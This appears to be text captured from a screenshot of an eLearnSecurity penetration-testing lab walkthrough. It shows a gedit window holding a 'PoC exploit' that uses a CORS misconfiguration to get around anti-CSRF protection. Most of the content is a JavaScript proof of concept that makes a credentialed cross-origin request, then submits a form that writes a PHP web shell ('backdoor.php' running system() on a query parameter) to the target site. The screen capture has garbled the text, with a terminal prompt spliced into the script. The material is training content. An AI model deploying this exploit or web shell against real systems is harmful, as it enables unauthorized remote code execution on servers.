 Applications Places 22:31 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
PoC exploit
-----------
NOTE: We are bypassing the strong anti-CSRF defenses of the application thanks to a CORS misconfiguration!!!
Step 1) Prepare the attack
File: /var/www/cors_backdoor.html
NOTE: Pay attention with the similarity with a CSRF attack
<div id="response">
</div>
<script>
var url = 'http://powerplant.com/ page.php';
xhr = new XMLHttpRequest();
xhr.open("GET", url, true);
xhr.onload = function read_respon
root@k: /var/www/client_side_phishing/lab1/fixed/plant_site
document.getElementById('response').innerHTML = xhr.responseText;
document.forms[0].action = url;
document.getElementsByName('file')[0].value = 'backdoor.php';
document.getElementsByName('contents')[0].value = '<?php system($_GET
["cmd"]);';
document.getElementsByName('send')[0].click();
}
xhr.onerror = function failed() {
alert('The cross domain request failed');
}
xhr.withCredentials = true;
xhr.send();
</script>
eLearnSecurity
Plain Text Tab Width: 8 Ln 232, Col 34 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel